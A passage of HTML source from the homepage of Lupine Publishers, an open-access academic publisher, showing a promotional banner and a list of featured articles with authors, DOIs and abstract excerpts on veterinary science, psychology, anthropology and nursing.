                            data-effect="left(45)"
                            data-duration="2000"
                            data-delay="1400"
                            data-ease="easeOutExpo"
                            >
                            Browse Journals
                        </a>
                        <a class="ms-layer sbut9 cd-btn"
                            style="left: 700px; top: 250px;"
                            href="submit-manuscript.php"
                            data-type="text"
                            data-effect="right(45)"
                            data-duration="2000"
                            data-delay="1400"
                            data-ease="easeOutExpo"
                            >
                            Submit Manuscript
                        </a>
                    </div>
                    <div class="ms-slide slide-2" data-delay="4">
                        <div class="slide-pattern"></div>
                        <img src="js/masterslider/blank.gif" data-src="images/banner33.png" alt="lupinepublishers"/>
                        
                        <div class="ms-layer vline"
                            style="left: 700px; top: 80px;"
                            data-type="text"
                            data-effect="left(45)"
                            data-duration="2000"
                            data-delay="300"
                            data-ease="easeOutExpo"
                            >
                            &nbsp;
                        </div>
                        <h3 class="ms-layer text12"
                        style="left: 720px; top: 80px;"
                        data-type="text"
                        data-effect="bottom(45)"
                        data-duration="2000"
                        data-delay="500"
                        data-ease="easeOutExpo"
                        >
                        Coronavirus
                        </h3>
                        <h4 class="ms-layer text13 caps"
                        style="left: 720px; top: 115px;"
                        data-type="text"
                        data-effect="bottom(45)"
                        data-duration="2000"
                        data-delay="1000"
                        data-ease="easeOutExpo"
                        >
                        COVID-19
                        </h4>
                        <h5 class="ms-layer text14"
                        style="left: 720px; top: 190px;"
                        data-type="text"
                        data-effect="bottom(45)"
                        data-duration="2000"
                        data-delay="1300"
                        data-ease="easeOutExpo"
                        >
                        Free access to the latest available research, evidence and data at our Lupine Publishers.
                        Click here to submit and grab the opportunity in these </br>COVID times
                        </h5>
                        <a class="ms-layer sbut5 cd-btn"
                            style="left: 718px; top: 295px;"
                            href="submit-manuscript.php"
                            data-type="text"
                            data-delay="2000"
                            data-ease="easeOutExpo"
                            data-duration="1200"
                            data-effect="scale(1.5,1.6)"
                            >
                            Submit Manuscript
                        </a>
                    </div>
                    
                    <!-- end slide 1 -->
                    <!----code for banner image 3--->
                    
                        
                        <!-- end slide 1 -->
                    </div>
                </div>
                <!-- end of masterslider -->
                <div class="clearfix margin_top1"></div>
                
                <div class="clearfix margin_top4 mt40"></div>
                <div class="featured_section69">
                    <div class="container">
                        <div class="one_full stcode_title7">
                            <h2 class="roboto caps" style="color:#000;">Welcome to Lupine Publishers</h2>
                            <span class="line"></span>
                            <p class="bigtfont gray" style="text-align:center;">Lupine Publishers is one of the world largest <a href="https://lupinepublishers.com">open access publisher</a> of peer-reviewed, fully <a href="https://lupinepublishers.com/journals.php">peer reviewed journals</a>. Launched with an intention of openness of <a href="https://lupinepublishers.com">original research publication</a>, we are passionate about working with the global academic community to promote <a href="https://lupinepublishers.com/journals.php">scholarly research articles</a> to the world. With the help of our academic authors and Editors, based on the work in institutions and research laboratories around the globe, we strictly focus on serving our authors while preserving the highly standardarticles publishing and editorial integrity. Besides, quality control is riveted in each step of the publication process.</p>
                            <h1 class="hide" ><a href="https://lupinepublishersgroup.com/" target="_blank">Lupine Publishers Group</a></h1>
                            </div><!-- end section -->
                        </div>
                        </div><!-- end featured section 69 -->
                    </div>
                    <div class="divider_line2" id="feature"></div>
                    <div class="featured_section69">
                        <div class="container" >
                            <div class="content_left index_left">
                                <h2 class="roboto caps index-h2">Featured Articles</h2>
                                <div class="hsmline6"></div>
                                <div class="article-press margin_top3">
                                    <div class="clearfix"></div>
                                    <div id="example">
                                        <!--<br/>
                                        <div class="pagination" align="right">
                                            
                                        </div>-->
                                        
                                        <div class="pagination" align="left">
                                            <a class='current'><strong><font size='2px'>1</font></strong></a><a class='navlinks' onclick=pagenation('2&0')>2</a><a class='navlinks' onclick=pagenation('3&0')>3</a><a class='navlinks' onclick=pagenation('4&0')>4</a><a class='navlinks' onclick=pagenation('5&0')>5</a><a class='navlinks' onclick=pagenation('6&0')>6</a><a class='navlinks' onclick=pagenation('7&0')>7</a><a class='navlinks' onclick=pagenation('8&0')>8</a><a class='navlinks' onclick=pagenation('9&0')>9</a><a class='navlinks' onclick=pagenation('10&0')>10</a><a class='navlinks next_arrow' onclick=pagenation('2&1')>Next <i class='fa fa-chevron-right' aria-hidden='true'></i></a>
                                        </div>
                                        
                                        <ul class="index-articles volume-issue">
                                            
                                            <li class="clearfix">
                                                <div>
                                                    
                                                    <div class="clearfix">
                                                        <div class="article-type pull-left">
                                                            <span class="index-art pull-left">Review Article</span>
                                                            <!--
                                                            <span class="pull-right sht-name" style="font-size:12px;">- &nbsp;CDVS &nbsp;&nbsp;&nbsp; <img src="images/open-access.png"  class="pull-right open-access-btn" /> </span>
                                                            -->
                                                        </div>
                                                        <div class="author-tag pull-right"> <i class="fa fa-calendar" aria-hidden="true"></i> January 05, 2026</div>
                                                    </div>
                                                    <div class="art-title light">
                                                        <a href="https://lupinepublishers.com/dairy-veterinary-science-journal/pdf/CDVS.MS.ID.000229.pdf" target="_blank">
                                                            Evaluation of Three Methods for Determining whether an Antibiotic Medicine is Needed for the Treatment of Mild or Moderate Clinical Mastitis
                                                        </a></div>
                                                        <p class="authors"><span>
                                                        <img src="images/author-icon.png" class="Lupine Publishers Authors"></span>
                                                        Luc Durel*, Michael Farre, Troels Volhøj, Emmanuel Claret and Fabienne Benoît
                                                    </p>
                                                    <p class="doi-journame clearfix">
                                                        <span class="jour-name pull-left"><a href="https://lupinepublishers.com/dairy-veterinary-science-journal" target="_blank"><i>
                                                            Con Dai & Vet Sci</i>
                                                        </a></span>
                                                    </p>
                                                    <p class="author-tag doi ">
                                                        
                                                        <a href="http://dx.doi.org/10.32474/CDVS.2026.06.000229" target="_blank">10.32474/CDVS.2026.06.000229</a>
                                                        
                                                    </p>
                                                    <div class="btn-links">
                                                        <div class="abstract-group" id="accordion" role="tablist" aria-multiselectable="true">
                                                            
                                                            <a data-toggle="collapse" role="tab" id="headingOne" data-parent="#accordion" href="#collapseOne5958" aria-expanded="true" aria-controls="collapseOne" class="panel-heading but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bookmark-o fa-lg imagede"></i>-->
                                                                <i class="more-less fa fa-plus"></i>
                                                            View abstract</a>
                                                            
                                                            <a href="https://lupinepublishers.com/dairy-veterinary-science-journal/pdf/CDVS.MS.ID.000229.pdf" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
                                                                <img class="article-icons" src="images/icons/pdficon.gif" alt="lupinepublishers" />
                                                            PDF</a>
                                                            <a href="https://" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
                                                                <img class="article-icons" src="images/icons/html_icon2.png" alt="lupinepublishers"/>
                                                            Full text</a>
                                                            <style>
                                                            i.fa-google-plus {
                                                            background: #DA4835;
                                                            }
                                                            </style>
                                                            
                                                            <div id="collapseOne5958" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
                                                                <div class="panel-body">
                                                                    In Denmark, dairy farmers get to decide for themselves if a cow with Clinical Mastitis (CM) should receive antibiotics. However, it is mandatory to collect a quarter milk sample for diagnostic purpose.
This sample is tested later to confirm the treatment was justified, and use proactively to implement targeted management change to reduce the new infection risk. Farmers ship the samples to a laboratory within a few days......
                                                                    <a href=" https://">ReadMore</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="clearfix"></div>
                                                </div>
                                                <div class="clearfix"></div>
                                            </li>
                                            
                                            <li class="clearfix">
                                                <div>
                                                    
                                                    <div class="clearfix">
                                                        <div class="article-type pull-left">
                                                            <span class="index-art pull-left">Research Article</span>
                                                            <!--
                                                            <span class="pull-right sht-name" style="font-size:12px;">- &nbsp;SJPBS &nbsp;&nbsp;&nbsp; <img src="images/open-access.png"  class="pull-right open-access-btn" /> </span>
                                                            -->
                                                        </div>
                                                        <div class="author-tag pull-right"> <i class="fa fa-calendar" aria-hidden="true"></i> December 15, 2025</div>
                                                    </div>
                                                    <div class="art-title light">
                                                        <a href="https://lupinepublishers.com/psychology-behavioral-science-journal/pdf/SJPBS.MS.ID.000303.pdf" target="_blank">
                                                            An Adjacent Therapeutic Technique: Getting the Patient to Keep a Life Journal
                                                        </a></div>
                                                        <p class="authors"><span>
                                                        <img src="images/author-icon.png" class="Lupine Publishers Authors"></span>
                                                        SCHARBACH Hugues*
                                                    </p>
                                                    <p class="doi-journame clearfix">
                                                        <span class="jour-name pull-left"><a href="https://lupinepublishers.com/psychology-behavioral-science-journal" target="_blank"><i>
                                                            Sch J Psychol & Behav Sci</i>
                                                        </a></span>
                                                    </p>
                                                    <p class="author-tag doi ">
                                                        
                                                        <a href="https://dx.doi.org/10.32474/SJPBS.2025.09.000303" target="_blank">doi.org/10.32474/SJPBS.2025.09.000303</a>
                                                        
                                                    </p>
                                                    <div class="btn-links">
                                                        <div class="abstract-group" id="accordion" role="tablist" aria-multiselectable="true">
                                                            
                                                            <a data-toggle="collapse" role="tab" id="headingOne" data-parent="#accordion" href="#collapseOne5956" aria-expanded="true" aria-controls="collapseOne" class="panel-heading but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bookmark-o fa-lg imagede"></i>-->
                                                                <i class="more-less fa fa-plus"></i>
                                                            View abstract</a>
                                                            
                                                            <a href="https://lupinepublishers.com/psychology-behavioral-science-journal/pdf/SJPBS.MS.ID.000303.pdf" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
                                                                <img class="article-icons" src="images/icons/pdficon.gif" alt="lupinepublishers" />
                                                            PDF</a>
                                                            <a href="https://lupinepublishers.com/psychology-behavioral-science-journal/fulltext/how-injuries-impact-athletes-mental-health.ID.000303.php" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
                                                                <img class="article-icons" src="images/icons/html_icon2.png" alt="lupinepublishers"/>
                                                            Full text</a>
                                                            <style>
                                                            i.fa-google-plus {
                                                            background: #DA4835;
                                                            }
                                                            </style>
                                                            
                                                            <div id="collapseOne5956" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
                                                                <div class="panel-body">
                                                                    Objectives: Several renowned authors have highlighted the benefits of keeping a diary, such as AMIEL, P. LEAUTAUD, G. MAY on an autobiographical level, E. de GONCOURT, M. GALAY, S. de BEAUVOIR. We have also to cite STENDHAL, notably describing his great emotion seeing the Frescoes of the monumental Camposanto SANTA CROCE of PISA. Do they realize incidentally their own therapy and is it possible to use that mean to help suffering people......
                                                                    <a href=" https://lupinepublishers.com/psychology-behavioral-science-journal/fulltext/how-injuries-impact-athletes-mental-health.ID.000303.php">ReadMore</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="clearfix"></div>
                                                </div>
                                                <div class="clearfix"></div>
                                            </li>
                                            
                                            <li class="clearfix">
                                                <div>
                                                    
                                                    <div class="clearfix">
                                                        <div class="article-type pull-left">
                                                            <span class="index-art pull-left">Review Article</span>
                                                            <!--
                                                            <span class="pull-right sht-name" style="font-size:12px;">- &nbsp;CDVS &nbsp;&nbsp;&nbsp; <img src="images/open-access.png"  class="pull-right open-access-btn" /> </span>
                                                            -->
                                                        </div>
                                                        <div class="author-tag pull-right"> <i class="fa fa-calendar" aria-hidden="true"></i> December 04, 2025</div>
                                                    </div>
                                                    <div class="art-title light">
                                                        <a href="https://lupinepublishers.com/dairy-veterinary-science-journal/pdf/CDVS.MS.ID.000228.pdf" target="_blank">
                                                            Assessment of F41 valence in E. coli vaccine strain EC/17. Immunological consequences.
                                                        </a></div>
                                                        <p class="authors"><span>
                                                        <img src="images/author-icon.png" class="Lupine Publishers Authors"></span>
                                                        L Durel*, D Svitačová, O Rejholcová, A Brunet and J Hnojcikova
                                                    </p>
                                                    <p class="doi-journame clearfix">
                                                        <span class="jour-name pull-left"><a href="https://lupinepublishers.com/dairy-veterinary-science-journal" target="_blank"><i>
                                                            Con Dai & Vet Sci</i>
                                                        </a></span>
                                                    </p>
                                                    <p class="author-tag doi ">
                                                        
                                                        <a href="http://dx.doi.org/10.32474/CDVS.2025.06.000228" target="_blank">10.32474/CDVS.2025.06.000228</a>
                                                        
                                                    </p>
                                                    <div class="btn-links">
                                                        <div class="abstract-group" id="accordion" role="tablist" aria-multiselectable="true">
                                                            
                                                            <a data-toggle="collapse" role="tab" id="headingOne" data-parent="#accordion" href="#collapseOne5957" aria-expanded="true" aria-controls="collapseOne" class="panel-heading but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bookmark-o fa-lg imagede"></i>-->
                                                                <i class="more-less fa fa-plus"></i>
                                                            View abstract</a>
                                                            
                                                            <a href="https://lupinepublishers.com/dairy-veterinary-science-journal/pdf/CDVS.MS.ID.000228.pdf" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
                                                                <img class="article-icons" src="images/icons/pdficon.gif" alt="lupinepublishers" />
                                                            PDF</a>
                                                            <a href="https://" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
                                                                <img class="article-icons" src="images/icons/html_icon2.png" alt="lupinepublishers"/>
                                                            Full text</a>
                                                            <style>
                                                            i.fa-google-plus {
                                                            background: #DA4835;
                                                            }
                                                            </style>
                                                            
                                                            <div id="collapseOne5957" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
                                                                <div class="panel-body">
                                                                    Currently, the average incidence of perinatal mortality in calves born to cows and heifers varies between 2 and 20% across dairy industries internationally, with the majority of countries between 5 and 8% [15]. In the newborn calf, Neonatal Calf Diarrhea (NCD) is recognized worldwide as one of the biggest hallenges for both the beef and dairy industries [12]. Enterotoxinogenic Escherichia coli (ETEC), Cryptosporidium parvum, the type-A bovine Rotavirus (RVA) and Coronavirus (BCoV) are usually seen as the most common infectious causes of NCD......
                                                                    <a href=" https://">ReadMore</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="clearfix"></div>
                                                </div>
                                                <div class="clearfix"></div>
                                            </li>
                                            
                                            <li class="clearfix">
                                                <div>
                                                    
                                                    <div class="clearfix">
                                                        <div class="article-type pull-left">
                                                            <span class="index-art pull-left">Research Article</span>
                                                            <!--
                                                            <span class="pull-right sht-name" style="font-size:12px;">- &nbsp;JAAS &nbsp;&nbsp;&nbsp; <img src="images/open-access.png"  class="pull-right open-access-btn" /> </span>
                                                            -->
                                                        </div>
                                                        <div class="author-tag pull-right"> <i class="fa fa-calendar" aria-hidden="true"></i> November 03, 2025</div>
                                                    </div>
                                                    <div class="art-title light">
                                                        <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000369.pdf" target="_blank">
                                                            Encounters with ‘Found’ Photographs: Analytical Potentials for Sociology, Visual Anthropology and Ethnography
                                                        </a></div>
                                                        <p class="authors"><span>
                                                        <img src="images/author-icon.png" class="Lupine Publishers Authors"></span>
                                                        John Goodwin*
                                                    </p>
                                                    <p class="doi-journame clearfix">
                                                        <span class="jour-name pull-left"><a href="http://lupinepublishers.com/anthropological-and-archaeological-sciences" target="_blank"><i>
                                                            J Anthro & Archeo Sci</i>
                                                        </a></span>
                                                    </p>
                                                    <p class="author-tag doi ">
                                                        
                                                        <a href="http://dx.doi.org/10.32474/JAAS.2025.11.000369" target="_blank">10.32474/JAAS.2025.11.000369</a>
                                                        
                                                    </p>
                                                    <div class="btn-links">
                                                        <div class="abstract-group" id="accordion" role="tablist" aria-multiselectable="true">
                                                            
                                                            <a data-toggle="collapse" role="tab" id="headingOne" data-parent="#accordion" href="#collapseOne5950" aria-expanded="true" aria-controls="collapseOne" class="panel-heading but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bookmark-o fa-lg imagede"></i>-->
                                                                <i class="more-less fa fa-plus"></i>
                                                            View abstract</a>
                                                            
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000369.pdf" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
                                                                <img class="article-icons" src="images/icons/pdficon.gif" alt="lupinepublishers" />
                                                            PDF</a>
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000369.php" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
                                                                <img class="article-icons" src="images/icons/html_icon2.png" alt="lupinepublishers"/>
                                                            Full text</a>
                                                            <style>
                                                            i.fa-google-plus {
                                                            background: #DA4835;
                                                            }
                                                            </style>
                                                            
                                                            <div id="collapseOne5950" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
                                                                <div class="panel-body">
                                                                    In this paper, I discuss my personal experiences with visual research methods to examine how I have discovered and utilised ‘found’ photographs as part of my creative research practice. Found photographs, these ‘traces of what has happened’, provide valuable material and analytical potential to creatively explore themes and issues while presenting the data in different ways. I use found photographs as the starting point for photo analysis, storytelling, and poeti.....
                                                                    <a href=" https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000369.php">ReadMore</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="clearfix"></div>
                                                </div>
                                                <div class="clearfix"></div>
                                            </li>
                                            
                                            <li class="clearfix">
                                                <div>
                                                    
                                                    <div class="clearfix">
                                                        <div class="article-type pull-left">
                                                            <span class="index-art pull-left">Review Article</span>
                                                            <!--
                                                            <span class="pull-right sht-name" style="font-size:12px;">- &nbsp;JAAS &nbsp;&nbsp;&nbsp; <img src="images/open-access.png"  class="pull-right open-access-btn" /> </span>
                                                            -->
                                                        </div>
                                                        <div class="author-tag pull-right"> <i class="fa fa-calendar" aria-hidden="true"></i> October 24, 2025</div>
                                                    </div>
                                                    <div class="art-title light">
                                                        <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000367.pdf" target="_blank">
                                                            On Ancient Lechitic-Polish History - From the Perspective of Hoplology
                                                        </a></div>
                                                        <p class="authors"><span>
                                                        <img src="images/author-icon.png" class="Lupine Publishers Authors"></span>
                                                        Wojciech J Cynarski *
                                                    </p>
                                                    <p class="doi-journame clearfix">
                                                        <span class="jour-name pull-left"><a href="http://lupinepublishers.com/anthropological-and-archaeological-sciences" target="_blank"><i>
                                                            J Anthro & Archeo Sci</i>
                                                        </a></span>
                                                    </p>
                                                    <p class="author-tag doi ">
                                                        
                                                        <a href="http://dx.doi.org/10.32474/JAAS.2025.11.000367" target="_blank">10.32474/JAAS.2025.11.000367</a>
                                                        
                                                    </p>
                                                    <div class="btn-links">
                                                        <div class="abstract-group" id="accordion" role="tablist" aria-multiselectable="true">
                                                            
                                                            <a data-toggle="collapse" role="tab" id="headingOne" data-parent="#accordion" href="#collapseOne5947" aria-expanded="true" aria-controls="collapseOne" class="panel-heading but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bookmark-o fa-lg imagede"></i>-->
                                                                <i class="more-less fa fa-plus"></i>
                                                            View abstract</a>
                                                            
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000367.pdf" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
                                                                <img class="article-icons" src="images/icons/pdficon.gif" alt="lupinepublishers" />
                                                            PDF</a>
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000367.php" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
                                                                <img class="article-icons" src="images/icons/html_icon2.png" alt="lupinepublishers"/>
                                                            Full text</a>
                                                            <style>
                                                            i.fa-google-plus {
                                                            background: #DA4835;
                                                            }
                                                            </style>
                                                            
                                                            <div id="collapseOne5947" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
                                                                <div class="panel-body">
                                                                    For many years, there has been a scholarly dispute concerning the prehistory of the Slavs, particularly the West Slavs, also known as Lechites – after the name of the linguistic group and the legendary King Lech. Proponents of the allochthonous theory (hypothesis?) claim that the Slavs arrived in present-day Poland only in the 6th century. Proponents of the autochthonous theory, however, believe that the ancestors of today’s Poles lived here since antiquity......
                                                                    <a href=" https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000367.php">ReadMore</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="clearfix"></div>
                                                </div>
                                                <div class="clearfix"></div>
                                            </li>
                                            
                                            <li class="clearfix">
                                                <div>
                                                    
                                                    <div class="clearfix">
                                                        <div class="article-type pull-left">
                                                            <span class="index-art pull-left">Mini Review</span>
                                                            <!--
                                                            <span class="pull-right sht-name" style="font-size:12px;">- &nbsp;JAAS &nbsp;&nbsp;&nbsp; <img src="images/open-access.png"  class="pull-right open-access-btn" /> </span>
                                                            -->
                                                        </div>
                                                        <div class="author-tag pull-right"> <i class="fa fa-calendar" aria-hidden="true"></i> October 24, 2025</div>
                                                    </div>
                                                    <div class="art-title light">
                                                        <a href="https://" target="_blank">
                                                            Twenty Paragraphs about Africa
                                                        </a></div>
                                                        <p class="authors"><span>
                                                        <img src="images/author-icon.png" class="Lupine Publishers Authors"></span>
                                                        João Vicente Ganzarolli de Oliveira*
                                                    </p>
                                                    <p class="doi-journame clearfix">
                                                        <span class="jour-name pull-left"><a href="http://lupinepublishers.com/anthropological-and-archaeological-sciences" target="_blank"><i>
                                                            J Anthro & Archeo Sci</i>
                                                        </a></span>
                                                    </p>
                                                    <p class="author-tag doi ">
                                                        
                                                        <a href="http://dx.doi.org/10.32474/JAAS.2025.11.000368" target="_blank">10.32474/JAAS.2025.11.000368</a>
                                                        
                                                    </p>
                                                    <div class="btn-links">
                                                        <div class="abstract-group" id="accordion" role="tablist" aria-multiselectable="true">
                                                            
                                                            <a href="https://" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
                                                                <img class="article-icons" src="images/icons/pdficon.gif" alt="lupinepublishers" />
                                                            PDF</a>
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000368.php" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
                                                                <img class="article-icons" src="images/icons/html_icon2.png" alt="lupinepublishers"/>
                                                            Full text</a>
                                                            <style>
                                                            i.fa-google-plus {
                                                            background: #DA4835;
                                                            }
                                                            </style>
                                                            
                                                            <div id="collapseOne5949" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
                                                                <div class="panel-body">
                                                                    .....
                                                                    <a href=" https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000368.php">ReadMore</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="clearfix"></div>
                                                </div>
                                                <div class="clearfix"></div>
                                            </li>
                                            
                                            <li class="clearfix">
                                                <div>
                                                    
                                                    <div class="clearfix">
                                                        <div class="article-type pull-left">
                                                            <span class="index-art pull-left">Research Article</span>
                                                            <!--
                                                            <span class="pull-right sht-name" style="font-size:12px;">- &nbsp;LOJNHC &nbsp;&nbsp;&nbsp; <img src="images/open-access.png"  class="pull-right open-access-btn" /> </span>
                                                            -->
                                                        </div>
                                                        <div class="author-tag pull-right"> <i class="fa fa-calendar" aria-hidden="true"></i> October 22, 2025</div>
                                                    </div>
                                                    <div class="art-title light">
                                                        <a href="https://lupinepublishers.com/nursing-journal/pdf/LOJNHC.MS.ID.000175.pdf" target="_blank">
                                                            Gender-Based Violence among University Nursing Students in the Context of the Covid-19 Pandemic.
                                                        </a></div>
                                                        <p class="authors"><span>
                                                        <img src="images/author-icon.png" class="Lupine Publishers Authors"></span>
                                                        Sosa Rosas María del Pilar*, Velázquez Montáñez Juana Isabel, Torres Lagunas María de los Ángeles, Vega Morales Elsy Guadalupe, Juárez Reyes Karina, Bautista Rojas Edgar
                                                    </p>
                                                    <p class="doi-journame clearfix">
                                                        <span class="jour-name pull-left"><a href="https://lupinepublishers.com/nursing-journal" target="_blank"><i>
                                                            LOJ Nur Heal Car.</i>
                                                        </a></span>
                                                    </p>
                                                    <p class="author-tag doi ">
                                                        
                                                        <a href="http://dx.doi.org/10.32474/LOJNHC.2025.03.000175" target="_blank">10.32474/LOJNHC.2025.03.000175</a>
                                                        
                                                    </p>
                                                    <div class="btn-links">
                                                        <div class="abstract-group" id="accordion" role="tablist" aria-multiselectable="true">
                                                            
                                                            <a data-toggle="collapse" role="tab" id="headingOne" data-parent="#accordion" href="#collapseOne5951" aria-expanded="true" aria-controls="collapseOne" class="panel-heading but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bookmark-o fa-lg imagede"></i>-->
                                                                <i class="more-less fa fa-plus"></i>
                                                            View abstract</a>
                                                            
                                                            <a href="https://lupinepublishers.com/nursing-journal/pdf/LOJNHC.MS.ID.000175.pdf" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
                                                                <img class="article-icons" src="images/icons/pdficon.gif" alt="lupinepublishers" />
                                                            PDF</a>
                                                            <a href="https://lupinepublishers.com/nursing-journal/fulltext/first-contact-colonial-era-native-american.ID.000175.php" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
                                                                <img class="article-icons" src="images/icons/html_icon2.png" alt="lupinepublishers"/>
                                                            Full text</a>
                                                            <style>
                                                            i.fa-google-plus {
                                                            background: #DA4835;
                                                            }
                                                            </style>
                                                            
                                                            <div id="collapseOne5951" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
                                                                <div class="panel-body">
                                                                    Violence is a current word in our days, it frequently occurs in women, the National Institute of Statistics, Geography and Informatics reports that, in México, 70.1% of women aged 15 and over have experienced at least one situation of violence throughout their lives. Psychological violence was the most prevalent (51.6%), followed by sexual violence (49.7%), a situation that also occurs in nursing students from three faculties of the National Autonomous University of Mexico, especially during extraordinary situations such as a pandemic......
                                                                    <a href=" https://lupinepublishers.com/nursing-journal/fulltext/first-contact-colonial-era-native-american.ID.000175.php">ReadMore</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="clearfix"></div>
                                                </div>
                                                <div class="clearfix"></div>
                                            </li>
                                            
                                            <li class="clearfix">
                                                <div>
                                                    
                                                    <div class="clearfix">
                                                        <div class="article-type pull-left">
                                                            <span class="index-art pull-left">Research Article</span>
                                                            <!--
                                                            <span class="pull-right sht-name" style="font-size:12px;">- &nbsp;JAAS &nbsp;&nbsp;&nbsp; <img src="images/open-access.png"  class="pull-right open-access-btn" /> </span>
                                                            -->
                                                        </div>
                                                        <div class="author-tag pull-right"> <i class="fa fa-calendar" aria-hidden="true"></i> October 16, 2025</div>
                                                    </div>
                                                    <div class="art-title light">
                                                        <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000366.pdf" target="_blank">
                                                            Exploring the Material Cultural Tradition of Cowrie Shells Among the Dimasas of Assam
                                                        </a></div>
                                                        <p class="authors"><span>
                                                        <img src="images/author-icon.png" class="Lupine Publishers Authors"></span>
                                                        Somenath Bhattacharjee*, Ujjayini Bhattacharjya
                                                    </p>
                                                    <p class="doi-journame clearfix">
                                                        <span class="jour-name pull-left"><a href="http://lupinepublishers.com/anthropological-and-archaeological-sciences" target="_blank"><i>
                                                            J Anthro & Archeo Sci</i>
                                                        </a></span>
                                                    </p>
                                                    <p class="author-tag doi ">
                                                        
                                                        <a href="http://dx.doi.org/10.32474/JAAS.2025.11.000366" target="_blank">10.32474/JAAS.2025.11.000366</a>
                                                        
                                                    </p>
                                                    <div class="btn-links">
                                                        <div class="abstract-group" id="accordion" role="tablist" aria-multiselectable="true">
                                                            
                                                            <a data-toggle="collapse" role="tab" id="headingOne" data-parent="#accordion" href="#collapseOne5948" aria-expanded="true" aria-controls="collapseOne" class="panel-heading but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bookmark-o fa-lg imagede"></i>-->
                                                                <i class="more-less fa fa-plus"></i>
                                                            View abstract</a>
                                                            
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000366.pdf" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
                                                                <img class="article-icons" src="images/icons/pdficon.gif" alt="lupinepublishers" />
                                                            PDF</a>
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000366.php" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
                                                                <img class="article-icons" src="images/icons/html_icon2.png" alt="lupinepublishers"/>
                                                            Full text</a>
                                                            <style>
                                                            i.fa-google-plus {
                                                            background: #DA4835;
                                                            }
                                                            </style>
                                                            
                                                            <div id="collapseOne5948" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
                                                                <div class="panel-body">
